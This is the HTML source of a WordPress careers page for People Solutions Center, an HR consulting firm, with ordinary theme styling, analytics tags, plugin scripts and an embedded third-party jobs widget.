		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #3595d6;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #3595d5;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #000000;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #000000;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #3595d5;
		}
		.radial-progress .circle .mask .fill {
			background-color: #3595d5;
		}
	

	
	:root {
	--con_base_color: #000000;
	--con_secondary_color: #3595d6;
	--con_third_color: #3595d5;
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Open Sans;
	}
	
	:root {
		}
	
	:root {
	--con_title_box_bg_repeat: no-repeat;	}
	
	:root {
		}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_main-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/header/main.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_sticky-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/vendor/sticky.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/font-awesome.min.css?ver=1.3.13' type='text/css' media='all' />
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://peoplesolutionscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peoplesolutionscenter.com/wp-json/wp/v2/pages/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peoplesolutionscenter.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://peoplesolutionscenter.com/?p=408' />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = '8cb5b89c906d778c89feef583351fa13fc62775394c7fd8742ab778796d08c55';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script>		<script>
			var daysStr = "Days";
			var hoursStr = "Hours";
			var minutesStr = "Minutes";
			var secondsStr = "Seconds";
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-85310151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-85310151-1');
</script>

<style>
.page_title.transparent.disable_title, .postid-8707 .page_title, .postid-8419 .page_title, .postid-8398 .page_title, .postid-8400 .page_title
 {
    display: none;
}
	.postid-8684 #fullpage, .postid-8400 #fullpage, .postid-8024 #fullpage, .postid-8422 #fullpage, .postid-8025 #fullpage, .postid-8409 #fullpage {
        flex-grow: initial;
    }
	
</style>	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://peoplesolutionscenter.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"8ab0eb5d7e","get_image_url":"d1c992adbc","wpcfto_upload_file":"422048f36a","wpcfto_search_posts":"fac59dc6f0","wpcfto_regenerate_fonts":"5030efe5ef","wpcfto_create_term":"ad22e03f57"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://peoplesolutionscenter.com/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = '4967d096dc';
			var stm_ajax_load_portfolio 	 = '2ecccea03b';
			var stm_ajax_add_event_member_sc = '25fc024672';
			var stm_custom_register 		 = 'a5d976bf64';
			var stm_get_prices 				 = '017de3aee3';
			var stm_get_history 			 = '669ccd95f9';
			var stm_ajax_add_review 		 = '9245eb3619';
			var stm_ajax_add_pear_hb 		 = '28c32bb58f';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/cropped-cropped-Horizontal_PSC_Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/cropped-cropped-Horizontal_PSC_Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/cropped-cropped-Horizontal_PSC_Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://peoplesolutionscenter.com/wp-content/uploads/2019/09/cropped-cropped-Horizontal_PSC_Logo-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1654199579959{margin-bottom: 52px !important;}.vc_custom_1654016667340{margin-bottom: 52px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='rs-plugin-settings-css' href='//peoplesolutionscenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-408 page-parent page-child parent-pageid-5353 wp-theme-consulting wp-child-theme-consulting-child site_layout_marseille  pear_builder mobile_grid_landscape header_full_width eroom-enabled wpb-js-composer js-comp-ver-8.4.1 vc_responsive">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
	<header id="header">
		<style id='hb-inline-stm_hb_settings-1-inline-css' type='text/css'>
@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object525{order: -2100}}@media (max-width:425px) {.stm-header__element.object525{order: -2100}}.stm-header__element.object525{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object750{order: -2300}}@media (max-width:425px) {.stm-header__element.object750{order: -2300}}.stm-header__element.object750{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object259{order: -2310}}@media (max-width:425px) {.stm-header__element.object259{order: -2310}}.stm-header__element.object259{}@media (min-width:1023px) {.stm-header__element.object259{display: none!important};}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object264{order: -1100}}@media (max-width:425px) {.stm-header__element.object264{order: -1100}}.stm-header__element.object264{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object528{order: -1300}}@media (max-width:425px) {.stm-header__element.object528{order: -1300}}.stm-header__element.object528{}.stm-header{}.stm-header:before{}.stm-header__row_color_top{padding-top:7px;padding-bottom:7px;color:#999999;} .stm-header__row_color_top .stm-icontext__text {color:#999999;} .stm-header__row_color_top a {color:#999999;} .stm-header__row_color_top .dropdown-toggle {color:#999999!important;} .stm-header__row_color_top a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_top li:hover a {color:;} .stm-header__row_color_top .stm-switcher__trigger_default:after {border-top-color:#999999;} .stm-header__row_color_top .dropdown-toggle:after {border-top-color:#999999!important;}.stm-header__row_color_top:before{background-color:#f6f6f6;}.stm-header__row_color_center{padding-top:7px;padding-bottom:7px;color:#000000;} .stm-header__row_color_center .stm-icontext__text {color:#000000;} .stm-header__row_color_center a {color:#000000;} .stm-header__row_color_center .dropdown-toggle {color:#000000!important;} .stm-header__row_color_center li:hover > a {color:#3595d6!important;} .stm-header__row_color_center a:hover, .stm-navigation__default > ul > li > a:hover {color:#3595d6!important;} .stm-header__row_color_center a > .divider {color:#000000!important;} .stm-header__row_color_center a:hover > .divider {color:#000000!important;} .stm-header__row_color_center li:hover > a > .divider {color:#000000!important;} .stm-header__row_color_center .stm-switcher__trigger_default:after {border-top-color:#000000;} .stm-header__row_color_center .dropdown-toggle:after {border-top-color:#000000!important;}.stm-header__row_color_center:before{background-color:#ffffff;}.stm-header__row_color_bottom{} .stm-header__row_color_bottom .stm-icontext__text {color:;} .stm-header__row_color_bottom a {color:;} .stm-header__row_color_bottom .dropdown-toggle {color:!important;} .stm-header__row_color_bottom a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_bottom li:hover a {color:;} .stm-header__row_color_bottom .stm-switcher__trigger_default:after {border-top-color:;} .stm-header__row_color_bottom .dropdown-toggle:after {border-top-color:!important;}.stm-header__row_color_bottom:before{}.stm_hb_mtc,.stm_hb_mtc_h:hover,.stm_hb_mtc_b:before,.stm_hb_mtc_b_h:hover:before,.stm_hb_mtc_a:after,.stm_hb_mtc_a_h:hover:after,.stm_hb_mtc_a_h.active,.mini-cart{color:#010101 !important}.stm_hb_stc,.stm_hb_stc_h:hover,.stm_hb_stc_a:after,.stm_hb_stc_a_h:hover:after,.stm_hb_stc_b:before,.stm_hb_stc_b_h:hover:before{color:#3595d6 !important}.stm_hb_ttc,.stm_hb_ttc_h:hover,.stm_hb_ttc_a:after,.stm_hb_ttc_a_h:hover:after,.stm_hb_ttc_b:before,.stm_hb_ttc_b_h:hover:before{color:#3595d6 !important}.stm_hb_mbc,.stm_hb_mbc_h:hover,.stm_hb_mbc_b:before,.stm_hb_mbc_b_h:hover:before,.stm_hb_mbc_a:after,.stm_hb_mbc_a_h:hover:after,.stm_hb_mbc_h.active,.stm-search .stm_widget_search button[type=submit]{background-color:#010101 !important}.stm_hb_sbc,.stm_hb_sbc_h:hover,.stm_hb_sbc_a:after,.stm_hb_sbc_a_h:hover:after,.stm_hb_sbc_b:before,.stm_hb_sbc_b_h:hover:before{background-color:#3595d6 !important}.stm_hb_tbc,.stm_hb_tbc_h:hover,.stm_hb_tbc_h.active,.stm_hb_tbc_a:after,.stm_hb_tbc_a_h:hover:after,.stm_hb_tbc_b:before,.stm_hb_tbc_b_h:hover:before{background-color:#3595d6 !important}.stm_hb_mbdc,.stm_hb_mbdc_h:hover,.stm_hb_mbdc_b:before,.stm_hb_mbdc_b_h:hover:before,.stm_hb_mbdc_a:after,.stm_hb_mbdc_a_h:hover:after,.stm-search .stm_widget_search .form-control:focus{border-color:#010101 !important}.stm_hb_sbdc,.stm_hb_sbdc_h:hover,.stm_hb_sbdc_a:after,.stm_hb_sbdc_a_h:hover:after,.stm_hb_sbdc_b:before,.stm_hb_sbdc_b_h:hover:before{border-color:#3595d6 !important}.stm_hb_tbdc,.stm_hb_tbdc_h:hover,.stm_hb_tbdc_a:after,.stm_hb_tbdc_a_h:hover:after,.stm_hb_tbdc_b:before,.stm_hb_tbdc_b_h:hover:before{border-color:#3595d6 !important}
/*# sourceURL=hb-inline-stm_hb_settings-1-inline-css */
</style>

<div class="stm-header stm-header__hb" id="stm_stm_hb_settings">
			
			<div class="stm-header__row_color stm-header__row_color_top elements_in_row_2">
				<div class="container">
					<div class="stm-header__row stm-header__row_top">
														<div class="stm-header__cell stm-header__cell_left">
																			<div class="stm-header__element object264 stm-header__element_">
												<div class="stm-text fwn">
		Have any questions? <a>314-302-5969</a>	</div>
										</div>
																	</div>
																<div class="stm-header__cell stm-header__cell_right">
																			<div class="stm-header__element object528 stm-header__element_icon_only">
											
			<div class="stm-socials">
								<a href="https://www.facebook.com/PplSolutionsCtr" class="stm-socials__icon icon_16px stm-socials__icon_icon_only" target="_blank" title="Social item">
						<i class="fa fa-facebook"></i>
					</a>
										<a href="https://twitter.com/PplSolutionsCtr" class="stm-socials__icon icon_16px stm-socials__icon_icon_only" target="_blank" title="Social item">
						<i class="fa fa-twitter"></i>
					</a>
										<a href="https://www.linkedin.com/company/pplsolutionsctr" class="stm-socials__icon icon_16px stm-socials__icon_icon_only" target="_blank" title="Social item">
						<i class="fa fa-linkedin"></i>
					</a>
							</div>
											</div>
																	</div>
													</div>
				</div>
			</div>
					
			<div class="stm-header__row_color stm-header__row_color_center elements_in_row_2">
				<div class="container">
					<div class="stm-header__row stm-header__row_center">
														<div class="stm-header__cell stm-header__cell_left">
																			<div class="stm-header__element object525 stm-header__element_">
											
	<div class="stm-logo">
		<a href="/" title="">
							<img width="274" height="100" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/psc-logo.png" class="attachment-full size-full" alt="" />					</a>
	</div>
										</div>
																	</div>
																<div class="stm-header__cell stm-header__cell_right">
																			<div class="stm-header__element object750 stm-header__element_default">
														<style id='hb-inline-object750-2-inline-css' type='text/css'>
body .stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li:hover > a, body .stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li > a:hover { color: #3595d6 !important; }.stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a { color: #3f3f3f !important; }.stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a:hover { color: #3595d6 !important; }
/*# sourceURL=hb-inline-object750-2-inline-css */
</style>

	<div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__"
			>
		
		<ul 
		>
			<li id="menu-item-7693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7693"><a href="https://peoplesolutionscenter.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-7255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7255"><a href="https://peoplesolutionscenter.com/about/" data-ps2id-api="true">About</a>
<ul class="sub-menu">
	<li id="menu-item-7861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7861 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://peoplesolutionscenter.com/our-team/" data-ps2id-api="true">Our Team</a></li>
</ul>
</li>
<li id="menu-item-7258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7258"><a href="/services/hr-consulting" data-ps2id-api="true">HR Consulting</a>
<ul class="sub-menu">
	<li id="menu-item-7529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7529 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/hr-director-program/" data-ps2id-api="true">HR Director Program</a></li>
	<li id="menu-item-7530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7530 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/confidential-alertline-services/" data-ps2id-api="true">Confidential Alertline Services</a></li>
</ul>
</li>
<li id="menu-item-7362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7362"><a href="/services/recruitment//" data-ps2id-api="true">Recruitment</a>
<ul class="sub-menu">
	<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/pxt-select-hire-with-confidence/" data-ps2id-api="true">PXT Select™ &#8211; Hire With Confidence</a></li>
	<li id="menu-item-7538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7538 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/interview-skills-training/" data-ps2id-api="true">Interview Skills Training</a></li>
</ul>
</li>
<li id="menu-item-7265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7265"><a href="/services/diversity-inclusion-4/" data-ps2id-api="true">Diversity &#038; Inclusion</a></li>
<li id="menu-item-7267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7267"><a href="/services/leadership-development-3/" data-ps2id-api="true">Leadership Development</a>
<ul class="sub-menu">
	<li id="menu-item-7268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7268 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/leveraging-everything-disc-2/" data-ps2id-api="true">Leveraging Everything DiSC®</a></li>
</ul>
</li>
<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7897"><a href="https://peoplesolutionscenter.com/resources/" data-ps2id-api="true">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://peoplesolutionscenter.com/blogs/" data-ps2id-api="true">Blogs</a></li>
	<li id="menu-item-8045" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-8045 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://peoplesolutionscenter.com/services/do-you-need-a-speaker/" data-ps2id-api="true">Book a Speaker</a></li>
	<li id="menu-item-8328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://peoplesolutionscenter.com/members/" data-ps2id-api="true">Members</a></li>
</ul>
</li>
<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://peoplesolutionscenter.com/contact/" data-ps2id-api="true">Contact</a></li>
		</ul>


		
	</div>

										</div>
																			<div class="stm-header__element object259 stm-header__element_">
											
<div class="stm-cart stm-cart_style_1">
	</div>
										</div>
																	</div>
													</div>
				</div>
			</div>
					</div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
	<div class="container">
		<div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
							<div class="stm_mobile__logo">
					<a href="https://peoplesolutionscenter.com/" title="Home">
						<img src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/psc-logo.png" alt="Site Logo"/>
					</a>
				</div>
						<div class="stm_mobile__switcher stm_flex_last js_trigger__click" data-element=".stm-header, .stm-header__overlay" data-toggle="false">
				<span class="stm_hb_mbc"></span>
				<span class="stm_hb_mbc"></span>
				<span class="stm_hb_mbc"></span>
			</div>
		</div>
	</div>
</div>
	</header>
	<div id="main" 
	>
				<div class="container">

	<div class="content-area">

		
<article id="post-408" class="post-408 page type-page status-publish hentry">

	<div class="entry-content">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1654199579959" >
		<div class="wpb_wrapper">
			<h2>Careers</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1654016667340" >
		<div class="wpb_wrapper">
			<p>People Solutions Center is a human resources consulting firm that is managing the direct recruitment process on behalf of our client companies listed below. We are not a temporary staffing agency or a headhunter, instead we serve as our client’s in-house recruiter. This helps them ensure an outstanding candidate experience and high quality hiring decisions.</p>
<p><script id='compas-jobs-widget' type='text/javascript' src='https://hire.myavionte.com/app/careers/dist/jobs.js' data-bid='IYFUx2qIllk' data-jbid='wRHrSerJ-Sk'></script></p>

		</div>
	</div>
</div></div></div></div>
</div>			</div>
	
</article>

	</div>

    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1 no-copyright">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget footer_1_2_3_4 style_4">
	<ul>
		<li>
			<div class="icon"><span class="stm-clock6"></span></div>
			<div class="text"> Mon-Fri  8:00 AM–5:00 PM CST</div>
		</li>
	</ul>
</div></div></section>                                        </div>
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget footer_1_2_3_4 style_4">
	<ul>
		<li>
			<div class="icon"><span class="stm-phone-11"></span></div>
			<div class="text ">
			314-302-5969
			</div>
		</li>
	</ul>
</div></div></section>                                        </div>
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget footer_1_2_3_4  style_4">
	<ul>
		<li>
			<div class="icon"><span class="stm-envelope-11"></span></div>
			<div class="text footer_thired_area">
			hr@peoplesolutionscenter.com<br />
			</div>
		</li>
	</ul>
</div></div></section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row border-top-hide">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                <div class="socials">
                                        <ul>
                                                                                            <li>
                                                    <a href="https://www.facebook.com/PplSolutionsCtr" target="_blank"
                                                       class="social-facebook">
                                                        <i class="fa fa-facebook"></i>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://twitter.com/PplSolutionsCtr" target="_blank"
                                                       class="social-twitter">
                                                        <i class="fa fa-twitter"></i>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.linkedin.com/company/pplsolutionsctr" target="_blank"
                                                       class="social-linkedin">
                                                        <i class="fa fa-linkedin"></i>
                                                    </a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                                                                </div>
                    </div>
                </div>
                    </footer>
            </div> <!--#wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consulting-child/*","/wp-content/themes/consulting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://peoplesolutionscenter.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script>jQuery(document).ready(function(){
  jQuery('body').bind("cut copy paste",function(e) {
      e.preventDefault();
  });
});</script><script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://peoplesolutionscenter.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"0e38f400d8"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="module"  src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
